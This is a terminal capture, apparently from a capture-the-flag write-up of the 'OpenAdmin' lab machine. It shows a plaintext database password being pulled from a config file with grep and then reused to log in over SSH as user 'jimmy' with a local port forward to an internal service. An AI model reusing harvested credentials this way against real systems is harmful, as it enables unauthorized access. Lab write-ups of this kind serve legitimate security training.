 root@ls4cfk:openAdmin/medium ‹master*›# cat creds |grep passwd
'db_passwd' => 'n1nj4W4rri0R!',
root@ls4cfk:openAdmin/medium ‹master*›# ssh -L 52846:127.0.0.1:52846 jimmy@10.10.10.171
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Jan  6 07:59:28 2020 from 10.10.14.216
jimmy@openadmin:~$